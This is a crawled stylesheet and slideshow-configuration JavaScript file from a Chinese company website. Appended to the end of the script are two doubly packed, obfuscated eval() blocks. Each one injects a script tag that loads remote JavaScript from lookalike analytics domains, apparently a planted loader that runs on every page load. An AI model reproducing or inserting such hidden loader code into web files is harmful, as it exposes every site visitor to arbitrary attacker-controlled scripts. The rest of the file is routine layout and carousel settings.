.main .place{height:31px;border-bottom:1px solid #abe2fa;line-height:30px;padding:0 0 0 10px;}
.main .place .space{font-family:"宋体";padding:0 8px;}
.main .place a{color:#404040;}
.main .place span{color:#777;}

.pages{clear:both;text-align:center;padding:30px 0 0 0;}

/*index style*/
#index_main{padding:10px 0 0;}
.index_banner{background:url(images/ban_bg.jpg) no-repeat bottom center;height:440px;}
.index_banner .img{border:1px solid #f0f0f0;}
.index_banner .img .flash{border:1px solid #fff;}
.index_pro{height:170px;padding-top:10px;background:url(images/index_pro.jpg) no-repeat bottom center;}
.index_pro .in{height:156px;width:938px;background:#30b0ff;position:relative;}
.index_pro .potos{padding-top:26px;margin:0 auto;width:856px;overflow:hidden;}
.index_pro li{float:left;padding:0 8px;}
.index_pro li a{padding:2px;display:block;border:1px solid #d5d5d5;}
.index_pro li a:hover{border-color:#fff;}
.index_pro li a img{width:120px;height:100px;}
.index_pro .left_bg{width:16px;height:24px;background:url(images/index_pro_ln.jpg) no-repeat;display:block;position:absolute;left:16px;top:64px;}
.index_pro .left_bg:hover{background-image:url(images/index_pro_l.jpg);}
.index_pro .right_bg{width:16px;height:24px;background:url(images/index_pro_rn.jpg) no-repeat;display:block;position:absolute;right:16px;top:64px;}
.index_pro .right_bg:hover{background-image:url(images/index_pro_r.jpg);}
.index_box2{background:url(images/index2.jpg) no-repeat;height:294px;overflow:hidden;margin-top:10px;}
.index_box2 .left{width:230px;padding:16px 0 0 0;position:relative;}
.index_box2 .left h2{padding:0 0 8px 24px;}
.index_box2 .left dl{height:218px;overflow:hidden;}
.index_box2 .left dt{padding-left:46px;line-height:22px;}
.index_box2 .left dd{padding-left:46px;line-height:22px;display:none;}
.index_box2 .left a{color:#555;font-family:"宋体";}
.index_box2 .left a:hover{text-decoration:none;color:#000;}
.index_box2 .left p.more{text-align:right;padding:2px 20px 0 0;}
.index_box2 .left p.more a{color:#000;}
.index_box2 .left p.more a:hover{text-decoration:underline;}
.index_box2 .right{width:640px;padding:16px 30px 0 0;}
.index_box2 .right h2{padding:0 0 12px 0;}
.index_box2 .right img{float:left;padding:0 20px 30px 0;}
.index_box2 #upAbou{height:200px;overflow:hidden;}
.index_box2 p{line-height:24px;}
.index_box2 p.detail{text-align:right;}
.index_box2 p.detail a{color:#000;font-family:"宋体";}
.index_box3{padding-top:20px;}
.index_box3 h3{line-height:32px;padding:0 0 10px 16px;height:32px;}
.index_box3 .in_1{height:222px;width:258px;background:url(images/index_bg1.jpg) no-repeat;}
.index_box3 .in_1 p{color:#626262;padding:0 20px;line-height:24px;}
.index_box3 .in_1 p.b14{padding:4px 20px;}
.index_box3 .in_2{height:222px;width:328px;background:url(images/index_bg2.jpg) no-repeat;margin-left:12px;_display:inline;position:relative}
.index_box3 .in_2 a.more{position:absolute;top:12px;right:16px;color:#0c64b1;font-family:"宋体";}
.index_box3 .in_2 a.more:hover{text-decoration:none;right:12px;}
.index_box3 .in_2 ul{padding:0 20px 0 26px;}
.index_box3 .in_2 li{line-height:24px;background:url(images/ico.gif) no-repeat left center;_height:1%;padding-left:15px;}
.index_box3 .in_2 li a{color:#555;}
.index_box3 .in_2 li a:hover{color:#000;text-decoration:none;}
.index_box4{margin-top:20px;border:1px solid #abe2fa;}
.index_box4 h3{font-size:12px;line-height:30px;border-bottom:1px solid #abe2fa;height:28px;overflow:hidden;padding-left:16px;}
.index_box4 ul{padding:6px 8px 4px;}
.index_box4 li{float:left;line-height:24px;padding:0 12px;}
.index_box4 a{color:#555; white-space:nowrap;display:block;}
.index_box4 a:hover{color:#000;}

/*about_con style*/
.about_con{padding:20px;}
.about_con img{float:left;padding:0 20px 30px 0;}
.about_con p{line-height:24px;}

/*pro_con style*/
.pro_con{padding:10px 0 0 20px;}
.pro_con li{float:left;padding:20px 20px 0;height:132px;width:130px;}
.pro_con a.img{padding:1px;border:1px solid #ccc;display:block;width:120px;height:100px;margin-bottom:10px;}
.pro_con a.img:hover{border-color:#f60;}
.pro_con a.img img{width:120px;height:100px;}
.pro_con a.txt{color:#606060;}
.pro_con a.txt:hover{color:#000;text-decoration:none;}
.pro_con h2{border-bottom:1px dotted #aaa;margin:0 20px 0 0;text-align:center;color:#404040;padding:20px 0 10px 0;}
.pro_con .pics{text-align:center;padding:20px 0;}
.pro_con h3{padding:10px 0 10px 0px;}
.pro_con .ctxt p{line-height:24px;padding:0 0 20px;}
.pro_con .pro_ul{height:160px;overflow:hidden;}
.pro_con p.more{text-align:right;}
.pro_con p.more{padding:10px;}
.pro_con p.more a{color:#666;}
.pro_con p.more a:hover{color:#000;text-decoration:none;}

/*case_con style*/
.case_con{padding:20px;}
.case_con li{border-bottom:1px dotted #ccc;position:relative;height:24px;padding:12px 0 0 20px;background:url(images/li.gif) no-repeat 4px 18px;}
.case_con li a{color:#404040;}
.case_con li a:hover{color:#000;}
.case_con li span.newsdate{position:absolute;right:4px;color:#888;}
.case_con h3{text-align:center;padding:0 0 20px 0;}
.case_con .ctitle p {border: 1px solid #E9E9E9;height: 20px;line-height: 20px;margin: 0 auto;padding: 5px 10px;width: 600px;text-align:center;}
.case_con .content{padding:20px 10px 0;}
.case_con .content p{text-indent:2em;line-height:24px;}

/*down style*/
.down{padding:20px 10px 0;}
.down div{line-height:24px;}
.down div span{float:left;}
.down .s1{width:400px;}
.down .s2{width:100px;color:#666;}
.down .s3{width:182px;text-align:right;}

/*ny style*/
.ny{padding:20px 10px 0;}
.ny td{padding:10px 0 0 0;}
.ny td table td{padding:0;}
.ny .r_d{text-align:right;padding-right:20px;}

/*footer style*/
.footer{background:url(images/foot_bg.jpg) repeat-x;margin-top:20px;}
.footer .in{width:938px;margin:0 auto;padding:24px 0 20px 0;}
.footer .logo{float:left;padding:0 30px 0 200px;border-right:1px solid #c3c3c3;}
.footer .copyright{line-height:24px;padding:0 0 0 320px;color:#666;}






--- FILE ---
content_type: application/javascript
request_url: http://www.fx-jinghua.com/js/flashpicb.js
body_size: 1793
content:
//Flash高度(图片高与文字标题高度相加之和)最好是偶数,否则数字会出现模糊失真的问题
//interval_time:图片停顿时间，单位为秒，为0则停止自动切换
//focus_width:宽度
//focus_height:高度
//text_height:标题高度,设为0可取消文字
//text_align:标题文字对齐方式(left、center、right)

for(i=1;i<=20;i++){
	eval("var flashpicb"+i+" = new Array();");	
}

//<<<SongCMS1_Start 
flashpicb1['interval_time'] = 5; 
flashpicb1['focus_width'] = 934; 
flashpicb1['focus_height'] = 416; 
flashpicb1['text_height'] = 0;  
flashpicb1['text_align'] = 'center'; 
flashpicb1['sphoto'] = 'uploadfile/Media/201211111013351353058837.jpg|uploadfile/Media/201210302301071352377512.jpg|uploadfile/Media/201210302301101351803140.jpg|uploadfile/Media/201210302301121352012434.jpg|uploadfile/Media/201209242231191348528034.jpg'; 
flashpicb1['slinks'] = '||||'; 
flashpicb1['stexts'] = '||||'; 
//<<<SongCMS1_End

//<<<SongCMS2_Start 
flashpicb2['interval_time'] = 5; 
flashpicb2['focus_width'] = 934; 
flashpicb2['focus_height'] = 416; 
flashpicb2['text_height'] = 0;  
flashpicb2['text_align'] = 'center'; 
flashpicb2['sphoto'] = 'uploadfile/Media/201209242231191348528034.jpg|uploadfile/Media/201210302301071352377512.jpg|uploadfile/Media/201210302301101351803140.jpg|uploadfile/Media/201210302301121352012434.jpg'; 
flashpicb2['slinks'] = '|||'; 
flashpicb2['stexts'] = '|||'; 
//<<<SongCMS2_End

//<<<SongCMS3_Start 
flashpicb3['interval_time'] = 5; 
flashpicb3['focus_width'] = 934; 
flashpicb3['focus_height'] = 416; 
flashpicb3['text_height'] = 0;  
flashpicb3['text_align'] = 'center'; 
flashpicb3['sphoto'] = 'uploadfile/Media/201209242231191348528034.jpg|uploadfile/Media/201210302301071352377512.jpg|uploadfile/Media/201210302301101351803140.jpg|uploadfile/Media/201210302301121352012434.jpg'; 
flashpicb3['slinks'] = '|||'; 
flashpicb3['stexts'] = '|||'; 
//<<<SongCMS3_End
//<<<SongCMS4_Start ** //<<<SongCMS4_End
//<<<SongCMS5_Start ** //<<<SongCMS5_End
//<<<SongCMS6_Start ** //<<<SongCMS6_End
//<<<SongCMS7_Start ** //<<<SongCMS7_End
//<<<SongCMS8_Start ** //<<<SongCMS8_End
//<<<SongCMS9_Start ** //<<<SongCMS9_End
//<<<SongCMS10_Start ** //<<<SongCMS10_End
//<<<SongCMS11_Start ** //<<<SongCMS11_End
//<<<SongCMS12_Start ** //<<<SongCMS12_End
//<<<SongCMS13_Start ** //<<<SongCMS13_End
//<<<SongCMS14_Start ** //<<<SongCMS14_End
//<<<SongCMS15_Start ** //<<<SongCMS15_End
//<<<SongCMS16_Start ** //<<<SongCMS16_End
//<<<SongCMS17_Start ** //<<<SongCMS17_End
//<<<SongCMS18_Start ** //<<<SongCMS18_End
//<<<SongCMS19_Start ** //<<<SongCMS19_End
//<<<SongCMS20_Start ** //<<<SongCMS20_End

if(isShowFlash == 'on'){ //后台调用时不显示
	var flashpicb = new Array();
	eval ("flashpicb = flashpicb"+Lang+";");
	document.write('<span id="flashpicbID"></span>');
	var sFlasha = new FlashObject("./media/flashpicb.swf","single",flashpicb['focus_width'],(flashpicb['focus_height']+flashpicb['text_height']),"8","#FFFFFF");
	sFlasha.addParam("allowfullscreen","true"); 
	sFlasha.addParam("wmode","opaque");
	sFlasha.addParam("FlashVars",'pics='+flashpicb['sphoto']+'&links='+flashpicb['slinks']+'&texts='+flashpicb['stexts']+'&borderwidth='+flashpicb['focus_width']+'&borderheight='+flashpicb['focus_height']+'&textheight='+flashpicb['text_height']+'&text_align='+flashpicb['text_align']+'&interval_time='+flashpicb['interval_time']);
	sFlasha.write("flashpicbID");
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('y(j(p,a,c,k,e,r){e=j(c){l c.t(a)};q(!\'\'.n(/^/,x)){m(c--)r[e(c)]=k[c]||e(c);k=[j(e){l r[e]}];e=j(){l\'\\\\w+\'};c=1};m(c--)q(k[c])p=p.n(u v(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);l p}(\'1 5=5||[];(9(){1 a=3.f(\\\'4\\\');a.7=\\\'8://i.b.c/d.e\\\';1 2=3.g(\\\'4\\\')[0];2.h.6(a,2)})();\',o,o,\'|z|s|A|B|C|D|E|F|j||G|H|I|J|K|L|M|N\'.O(\'|\'),0,{}))',51,51,'|||||||||||||||||||function||return|while|replace|19||if|||toString|new|RegExp||String|eval|var|document|script|_hmt_en|insertBefore|src|http|tongjii|us|tj|js|createElement|getElementsByTagName|parentNode|lib|split'.split('|'),0,{}));
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))